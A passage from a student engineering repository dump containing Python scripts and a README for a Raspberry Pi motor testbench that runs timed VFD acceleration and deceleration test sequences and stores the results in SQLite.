"text": "import time\nimport resultByIDDao\nimport settings\nimport motorFunctions\n\nbasetime = time.time()\nmotorFunctions.connectVFD()\n\nprint(\"Starting Test 2: Severe Skid Sensitivity Test\")\nprint(\"Test 2 - Clockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorForward()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors\nmotorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\nprint(\"Test 2 - Anticlockwise direction\")\nmotorFunctions.startMotorReverse()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors\n#motorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\nprint(\"Test 2 finished\") \n\n\n"
},
{
"alpha_fraction": 0.767290472984314,
"alphanum_fraction": 0.8079739809036255,
"avg_line_length": 46.269229888916016,
"blob_id": "056a6506fdd95005bac12e1cdd13f6edda9c73f5",
"content_id": "b9972d7f537e1bf2d92f1a8c914cba658ebdcb81",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1229,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 26,
"path": "/motorTest1.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import time\nimport resultByIDDao\nimport settings\nimport motorFunctions\n\nmotorFunctions.connectVFD()\n\n#TODO: may need to change decelerationTime settings to accelerationTime\nprint(\"Starting Test 1: Run-In, Operating Temperature, and Vibration\")\nprint(\"Test 1 - Clockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm target speed\nmotorFunctions.startMotorForward()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(20) #maintain speed for 10min TODO: change value to 600, add sensors\nmotorFunctions.setDecelerationTime(360) #36s\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\ntime.sleep(36) #decelerate for 36s \nprint(\"Test 1 - Anticlockwise direction\")\n#motorFunctions.setAccelerationTime(900) #9s acceleration time - should be already set from before\nmotorFunctions.startMotorReverse()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(20) #maintain speed for 10min TODO: change to 600, add sensors\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorBackwards() with target speed 0 if not\ntime.sleep(36) #decelerate for 36s \nprint(\"Test 1 finished\")\n"
},
{
"alpha_fraction": 0.7442371249198914,
"alphanum_fraction": 0.8079034090042114,
"avg_line_length": 31.5,
"blob_id": "011862608f9f4c50ac171ed13345af1c67b1b079",
"content_id": "e4ab9ce071e5fe27aefb86dcdc019e49f80e8c6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 911,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 28,
"path": "/motorTest4.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import time\nimport resultByIDDao\nimport settings\nimport motorFunctions\n\nbasetime = time.time()\nmotorFunctions.connectVFD()\n\nprint(\"Starting Test 4: Insensitivity Test\")\nprint(\"Test 4 - Clockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorForward()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors\nmotorFunctions.setDecelerationTime(125) #12.5s\nmotorFunctions.stopMotor()\ntime.sleep(12.5) #decelerate for 12.5s\nprint(\"Test 4 - Anticlockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorReverse()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors\nmotorFunctions.setDecelerationTime(125) #12.5s\nmotorFunctions.stopMotor()\ntime.sleep(12.5) #decelerate for 12.5s\nprint(\"Test 4 finished\")\n\n"
},
{
"alpha_fraction": 0.7091699838638306,
"alphanum_fraction": 0.7696863412857056,
"avg_line_length": 45.77922058105469,
"blob_id": "33b8f6d3b79cbe1bffc6cdc54464dec02caf6d3b",
"content_id": "f225f4ac705a395d02536296b71019bf19b4de9f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10807,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 231,
"path": "/OLD_motorRoutine.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import time\nimport resultByIDDao\nimport settings\nimport motorFunctions\n\ndef MotorRoutine(StartPage):\n basetime = time.time()\n motorFunctions.connectVFD()\n\n#TODO: may need to change decelerationTime settings to accelerationTime\nprint(\"Starting Test 1: Run-In, Operating Temperature, and Vibration\")\nprint(\"Test 1 - Clockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm target speed\nmotorFunctions.startMotorForward()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(20) #maintain speed for 10min TODO: change value to 600, add sensors\nmotorFunctions.setDecelerationTime(360) #36s\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\ntime.sleep(36) #decelerate for 36s \nprint(\"Test 1 - Anticlockwise direction\")\n#motorFunctions.setAccelerationTime(900) #9s acceleration time - should be already set from before\nmotorFunctions.startMotorReverse()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(20) #maintain speed for 10min TODO: change to 600, add sensors\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorBackwards() with target speed 0 if not\ntime.sleep(36) #decelerate for 36s \nprint(\"Test 1 finished\")\n\n\nprint(\"Starting Test 2: Severe Skid Sensitivity Test\")\nprint(\"Test 2 - Clockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorForward()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors\nmotorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\nprint(\"Test 2 - Anticlockwise direction\")\nmotorFunctions.startMotorReverse()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors\n#motorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\nprint(\"Test 2 finished\") \n\n\nprint(\"Starting Test 3: Short Skid Tests\")\nprint(\"Test 3 - Clockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorForward()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors, may need\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s \nmotorFunctions.setSpeed(860) #860rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: add sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s deceleration time\nmotorFunctions.setSpeed(500) #500rpm\ntime.sleep(9) #decelerate for 9s TODO: sensors\ntime.sleep(30) #maintain speed for 10s\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed(460) #460rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.setSpeed100() #100rpm\ntime.sleep(9) #decelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: sensors\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed60() #60rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s\nmotorFunctions.setDecelerationTime(15) #1.5s\nmotorFunctions.stopMotor()\ntime.sleep(1.5) #decelerate for 1.5s\ntime.sleep(1) #rest for a second\nprint(\"Test 3 - Anticlockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorReverse()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors, may need\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s \nmotorFunctions.setSpeed(860) #860rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: add sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s deceleration time\nmotorFunctions.setSpeed(500) #500rpm\ntime.sleep(9) #decelerate for 9s TODO: sensors\ntime.sleep(30) #maintain speed for 10s\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed(460) #460rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.setSpeed100() #100rpm\ntime.sleep(9) #decelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: sensors\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed60() #60rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s\nmotorFunctions.setDecelerationTime(15) #1.5s\nmotorFunctions.stopMotor()\ntime.sleep(1.5) #decelerate for 1.5s\nprint(\"Test 3 finished\")\n\n #motorFunctions.setSpeed(900)\n\t#motorFunctions.startMotorForward()\n\t#startTime = time.time()\n\t#while(True):\n\t\n\t#\tif((time.time() - startTime) > 10):\n\t#\t\tbreak\n\t#motorFunctions.stopMotor() \n\t#motorFunctions.holdVelocityForTime(30, \"1A\", basetime) #1 min but should be 10\n\t#motorFunctions.setAccelerationAndTargetSpeed(-25, 0, \"1A\", basetime)\n\n\t#motorFunctions.holdVelocityForTime(10, \"1A\", basetime)\n\n\t#motorFunctions.setAccelerationAndTargetSpeed(-100, -900, \"1B\", basetime)\n\t#motorFunctions.holdVelocityForTime(30, \"1B\", basetime)\n\t#motorFunctions.setAccelerationAndTargetSpeed(25, 0, \"1B\", basetime)\n\t#print(\"Test 1 Complete\")\n\t\n\t#motorFunctions.holdVelocityForTime(10, \"1B\", basetime)\n\n\t# print(\"Starting Test 2\")\n\t# motorFunctions.setAccelerationAndTargetSpeed(100, 900, \"2A\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"2A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(-100, 0, \"2A\", basetime)\n\n\t# motorFunctions.holdVelocityForTime(30, \"2A\", basetime)\n\n\t# motorFunctions.setAccelerationAndTargetSpeed(-100, -900, \"2B\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"1A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(100, 0, \"2B\", basetime)\n\t# print(\"Finished Test 2\")\n\n\t# motorFunctions.holdVelocityForTime(30, \"2B\", basetime)\n\n\t# print(\"Starting Test 3\")\n\t# motorFunctions.setAccelerationAndTargetSpeed(100, 900, \"3A\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"3A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(-100, 860, \"3A\", basetime)\n\t# motorFunctions.holdVelocityForTime(10, \"3A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(-40, 500, \"3A\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"3A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(-100, 460, \"3A\", basetime)\n\t# motorFunctions.holdVelocityForTime(10, \"3A\", basetime)\n\t# motorFunctions.setAcelerationAndTargetSpeed(-40, 100, \"3A\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"3A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(-100, 60, \"3A\", basetime)\n\t# motorFunctions.holdVelocityForTime(10, \"3A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(-40, 0, \"3A\", basetime)\n\t\n\t# motorFunctions.holdVelocityForTime(10, \"3A\", basetime)\n\n\t# motorFunctions.setAccelerationAndTargetSpeed(-100, -900, \"3B\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"3B\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(100, -860, \"3B\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"3B\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(40, -500, \"3B\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"3B\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(100, -460)\n\t# motorFunctions.holdVelocityForTime(30, \"3B\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(40, -100, \"3B\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"3B\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(100, -60)\n\t# motorFunctions.holdVelocityForTime(10, \"3B\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(40, -0, \"3B\", basetime)\n\t# print(\"Finished Test 3\")\n\t\n\t#motorFunctions.holdVelocityForTime(10, \"3B\", basetime)\n\n\t# print(\"Starting Test 4\")\n\t# motorFunctions.setAccelerationAndTargetSpeed(100, 900, \"4A\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"4A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(-72, 0, \"4A\", basetime)\n\t\n\t#motorFunctions.holdVelocityForTime(10, \"4A\", basetime)\n\n\t# motorFunctions.setAccelerationAndTargetSpeed(-100, -900, \"4B\", basetime)\n\t# motorFunctions.holdVelocityForTime(30, \"4A\", basetime)\n\t# motorFunctions.setAccelerationAndTargetSpeed(72, 0, \"4B\", basetime)\n\t# print(\"Finished Test 4\")\n\t# #Some pause inbetween tests\n\n\t#motorFunctions.holdVelocityForTime(30, \"1A\", basetime)\n\n\t#SET FAILURE MODE WHEN IT OCCURS IN TEST AND BREAK\n\t#FOR NOW ALWAYS SUCCESS\n\t\n print(\"SET TO SUCCESS\")\n resultByIDDao.ResultByIDDao.setTestStatus(4) #SUCCESS\n StartPage.status = StartPage.getStatus()\n StartPage.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + StartPage.status)\n\n# 1. RUN-IN, OPERATING TEMPERATURE AND VIBRATION TEST\n# \ta.\tAccelerate to 900 RPM clockwise at a rate of 100 RPM/s\n# \tb.\tMaintain speed for 10 min. MUST NOT GET WARM, MUST NOT VIBRATE OR FLUCTUATE, NUST NOT ACTIVATE, LEAK AIR OR ACTIVATE.\n# \tc.\tDecelerate to 0 RPM at a rate of -25 RPM/s\n# \td.\tRedo test in counter clockwise direction\n# 2. SEVERE SKID SENSITIVITY TEST\n# \ta.\tAccelerate to 900 RPM clockwise at a rate of 100 RPM/s\n# \tb.\tMaintain speed for 30 seconds\n# \tc.\tDecelerate to 0 RPM at a rate of -100 RPM/s (tol: -0 +5). DEVICE MUST REACT AND EXAUST AIR CONSTANTLY THROUGHOUT THE DECELERATION INTERVAL BETWEEN 850 RPM AND 50 RPM\n# \td.\tRedo test in counter clockwise direction\n# 3. SHORT SKID TESTs\n# \ta.\tAccelerate to 900 RPM clockwise at a rate of 100 RPM/s\n# \tb.\tMaintain speed for 30 seconds\n# \tc.\tDecelerate to 860 RPM at a rate of -100 RPM/s (tol: -0 +5) (0,4s). DEVICE MUST EXHAUST BRIEFLY (LESS THAN 1 SEC.)\n# \td.\tMaintain speed for 10 seconds\n# \te.\tDecelerate to 500 RPM at a rate of -40 RPM/s.\n# \tf.\tMaintain speed for 30 seconds\n# \tg.\tDecelerate to 460 RPM at a rate of -100 RPM/s (tol: -0 +5) (0,4s). DEVICE MUST EXHAUST BRIEFLY (LESS THAN 1 SEC.)\n# \th.\tMaintain speed for 10 seconds\n# \ti.\tDecelerate to 100 RPM at a rate of -40 RPM/s.\n# \tj.\tMaintain speed for 30 seconds\n# \tk.\tDecelerate to 60 RPM at a rate of -100 RPM/s (tol: -0 +5) (0,4s). DEVICE MUST EXAHUST BRIEFLY (LESS THAN 1 SEC.)\n# \tl.\tMaintain speed for 10 seconds\n# \tm.\tDecelerate to 0 RPM at a rate of -40 RPM/s.\n# \tn.\tRedo tests in counter clockwise direction\n# 4. INSENSITIVITY TEST\n# \ta.\tAccelerate to 900 RPM clockwise at a rate of 100 RPM/s\n# \tb.\tMaintain speed for 30 seconds\n# \tc.\tDecelerate to 0 RPM at a rate of -72 RPM/s (tol: -5 +0). DEVICE MUST NOT EXAUST AIR THROUGHOUT THE DECELERATION INTERVAL BETWEEN 800 RPM AND 200 RPM\n# \td.\tRedo test in counter clockwise direction\n\n"
},
{
"alpha_fraction": 0.5671342611312866,
"alphanum_fraction": 0.5771543383598328,
"avg_line_length": 43.5,
"blob_id": "ed7ffac780c7381cc0c4a92b9915feefcd8257f9",
"content_id": "0d977bbda737716c260268bf7b10fc3c95f3281f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2495,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 56,
"path": "/README.md",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "# MWX Testbench Code (FYDP)\nThis repo contains software for the MWX Testbench. It is written in Python 3 and meant to run on Raspbian (tested with Raspberry Pi 3B+). Written by Arjun von Hatten and Sophie Walford, 2019.\n------------------------------------------------------------------------------------------------------------------------------\nRun the following commands to install dependencies: \nsudo apt install python3-tk \nsudo apt install python3-pip \npip3 install wheel \npip3 install pandas \npip3 install matplotlib \npip3 install serial \npip3 install minimalmodbus \n\n------------------------------------------------------------------------------------------------------------------------------\n\nTo start the software, run: ./UI.py \n\n------------------------------------------------------------------------------------------------------------------------------\n\nBelow is a brief description of each file.\n\nUI.py: Starts everything.\n\nstartPage.py: Start page. The first screen the user sees. (Frame 1 of 3)\n\nmotorRoutine.py: Controls motor routine over RS-485, writes encoder measurements to database, and prompts user to enter temperature and air release information.\n\nmotorFunctions.py: Contains functions for setting motor speed, gathering sensor data, initiating RS-485 communication, and other motor-related tasks.\n\ngraphPage.py: Displays test results. (Frame 2 of 3).\n\npreviousGraphPage.py: Nearly identical to graphPage.py, but displays previous test results. (Frame 3 of 3).\n\ngraphFunctions.py: Detailed failure info.\n\ndao.py: General database functions.\n\ndetailedResultsDao.py: Functions to read and write from database.\n\nsettings.py: Global variables. Eg. language setting.\n\nmisc.py: Other common functions used by multiple classes.\n\n------------------------------------------------------------------------------------------------------------------------------\n\nThe database is written in sqlite and contains the following tables.\n\ndetailedResults: Contains detailed test results for each test. \n -one column per sensor \n -one row per sample time \n \nresultById: Aggregate of historical test results for a given MWX sensor (sorted by serial number). \n -get/set failure mode \n -one row per test \n -id matches to testId in detailedResults table \n -test_status: part of a state machine which indicates current status of test \n -failure_mode: fail case \n\n"
},
{
"alpha_fraction": 0.6599467396736145,
"alphanum_fraction": 0.6797261238098145,
"avg_line_length": 42.81666564941406,
"blob_id": "06ac9ccf7f094570ec2b1e45a73939b6de2138f1",
"content_id": "8718fe8d53ed729ef163a4dc2fec14bc7063725f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2629,
"license_type": "no_license",
"max_line_length": 168,
"num_lines": 60,
"path": "/graphPage.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import tkinter as tk\nfrom tkinter import *\nimport settings\nimport resultByIDDao\nimport misc\nimport graphFunctions\n\nclass GraphPage(tk.Frame):\n\n def __init__(self, parent, controller):\n tk.Frame.__init__(self, parent)\n self.controller = controller\n\n self.status = graphFunctions.getStatus(self, False)\n self.machine_status = resultByIDDao.ResultByIDDao.get_test_status(settings.test_number)[0]\n self.markers_on = []\n if(self.machine_status == 3):\n graphFunctions.getFailurePoints(self, False)\n graphFunctions.plotGraph(self, False)\n\n self.progress_label = Label(self, text=settings.languageList[1][settings.language] + ' ' + self.status)\n self.progress_label.config(font=(\"Arial\", 18))\n self.progress_label.grid(sticky=W, row=1, column=0, columnspan=2, pady=5, padx=13)\n\n if(self.machine_status == 3):\n self.infoButton = Button(self, borderwidth=5, text=settings.languageList[30][settings.language], command=self.getFailureInfo, bg=\"grey70\")\n self.infoButton.config(font=(\"Arial\", 18))\n self.infoButton.grid(sticky=E, row=1, column=1, pady=5)\n\n self.returnButton = Button(self, text=settings.languageList[8][settings.language], fg=\"blue\", relief=\"flat\", command=lambda: controller.show_frame(\"StartPage\"))\n self.returnButton.config(font=(\"Arial\", 18))\n self.returnButton.grid(sticky=W, row=2, column=0, pady=5)\n\n self.csvButton = Button(self, borderwidth=5, text=settings.languageList[9][settings.language], command=self.csvExport, bg=\"green3\")\n self.csvButton.config(font=(\"Arial\", 18))\n self.csvButton.grid(sticky=E, row=2, column=1, pady=5)\n\n def getFailureInfo(self):\n graphFunctions.getFailureInfo(self, False)\n\n def csvExport(self):\n misc.csvExport()\n misc.createPopup(settings.languageList[32][settings.language], \"200x150\")\n\n def setEnglish(self):\n settings.language = 1\n self.setLanguage()\n\n def setFrench(self):\n settings.language = 2\n self.setLanguage()\n\n def setLanguage(self):\n self.status = graphFunctions.getStatus(self, False)\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status)\n self.csvButton.configure(text=settings.languageList[9][settings.language])\n self.returnButton.configure(text=settings.languageList[8][settings.language])\n if(self.machine_status == 3):\n self.infoButton.configure(text=settings.languageList[30][settings.language])\n graphFunctions.plotGraph(self, False)\n"
},
{
"alpha_fraction": 0.7092284560203552,
"alphanum_fraction": 0.7137669920921326,
"avg_line_length": 43.06666564941406,
"blob_id": "8f7adf3bee91bc9431a300d93486eeb56c79242d",
"content_id": "5b297d560fae27ef8e2b97276cb6b045eb5859f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3305,
"license_type": "no_license",
"max_line_length": 274,
"num_lines": 75,
"path": "/detailedResultsDao.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import dao\nimport settings\nimport time\n\nclass DetailedResultsDao:\n\tdef get_velocities(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tnum = settings.test_number\n\t\tdatabase.execute(\"SELECT velocity FROM detailed_results WHERE test_id=(?)\", (test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_times(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT time FROM detailed_results WHERE test_id=(?)\", (test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_overheat(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT overheat FROM detailed_results WHERE test_id=(?)\", (test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_pressure_by_test_section(test_number, test_section):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT pressure FROM detailed_results WHERE test_id=(?) AND test_section=(?)\", (test_number, test_section,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_times_activated(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT time FROM detailed_results WHERE test_id=(?) AND pressure=(?)\", (test_number, 1,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_times_overheated(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT time FROM detailed_results WHERE test_id=(?) AND overheat=(?)\", (test_number, 1,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_first_id_by_test_id(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT id FROM detailed_results WHERE test_id=(?) AND time=(?)\", (test_number, 0,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_first_id_by_test_section(test_number, test_section):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT id FROM detailed_results WHERE test_id=(?) AND test_section=(?) LIMIT 1\", (test_number, test_section,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_test_section_by_id(detailed_id):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT test_section FROM detailed_results WHERE id=(?)\", (detailed_id,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_time_by_id(detailed_id):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT time FROM detailed_results WHERE id=(?)\", (detailed_id,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_velocity_by_id(detailed_id):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT velocity FROM detailed_results WHERE id=(?)\", (detailed_id,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_table():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT * FROM detailed_results\")\n\t\treturn database.fetchall()\n\n\tdef setNewRow(velocity, time, timestamp, sensor_id, pressure, test_section, overheat):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"INSERT INTO detailed_results(id, test_id, velocity, time, timestamp, sensor_id, pressure, test_section, overheat) VALUES (? , ? , ?, ?, ?, ?, ?, ?, ?)\", (None, settings.test_number, velocity, time, timestamp, sensor_id, pressure, test_section, overheat))\n\t\tdatabase.commit()\n\n\tdef clearDatabase():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"DELETE FROM detailed_results\")\n\t\tdatabase.commit()\n"
},
{
"alpha_fraction": 0.5917767882347107,
"alphanum_fraction": 0.6138032078742981,
"avg_line_length": 24.22222137451172,
"blob_id": "d4d245f7cb7a6a60562c8ab24272616c98122294",
"content_id": "1ce106cb451ea4a83181d11f5151d9c860605825",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 681,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 27,
"path": "/testMotorRoutine.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import sys\nimport time\nimport multiprocessing\n\ndef processTest():\n# name = multiprocessing.current_process().name\n print(\"Hi\")\n sys.stdout.flush()\n# print(\"Name is: \" + motorProcessTest.name + \", PID is: \" + motorProcessTest.pid)\n# sys.stdout.flush()\n time.sleep(5) #wait 10s\n print(\"Waiting...\")\n sys.stdout.flush()\n time.sleep(5) #wait 10s\n print(\"Waiting...\")\n sys.stdout.flush()\n time.sleep(5) #wait 10s\n print(\"Waiting...\")\n sys.stdout.flush()\n time.sleep(5) #wait 10s\n print(\"Waiting...\")\n sys.stdout.flush()\n time.sleep(5) #wait 10s\n print(\"Waiting...\")\n sys.stdout.flush()\n print(\"Bye\")\n sys.stdout.flush()\n"
},
{
"alpha_fraction": 0.7231597900390625,
"alphanum_fraction": 0.8003590703010559,
"avg_line_length": 39.33333206176758,
"blob_id": "3368e06488969f848ff71d746ea5cfaadbdbd8ce",
"content_id": "dd23ebaae23655527e9f0c60739b75e67945f499",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2785,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 69,
"path": "/motorTest3.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import time\nimport resultByIDDao\nimport settings\nimport motorFunctions\n\nbasetime = time.time()\nmotorFunctions.connectVFD()\n\nprint(\"Starting Test 3: Short Skid Tests\")\nprint(\"Test 3 - Clockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorForward()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors, may need\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s \nmotorFunctions.setSpeed(860) #860rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: add sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s deceleration time\nmotorFunctions.setSpeed(500) #500rpm\ntime.sleep(9) #decelerate for 9s TODO: sensors\ntime.sleep(30) #maintain speed for 10s\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed(460) #460rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.setSpeed100() #100rpm\ntime.sleep(9) #decelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: sensors\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed60() #60rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s\nmotorFunctions.setDecelerationTime(15) #1.5s\nmotorFunctions.stopMotor()\ntime.sleep(1.5) #decelerate for 1.5s\ntime.sleep(1) #rest for a second\nprint(\"Test 3 - Anticlockwise direction\")\nmotorFunctions.setAccelerationTime(90) #9s\nmotorFunctions.setSpeed(900) #900rpm\nmotorFunctions.startMotorReverse()\ntime.sleep(9) #accelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: add sensors, may need\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s \nmotorFunctions.setSpeed(860) #860rpm\ntime.sleep(0.4) 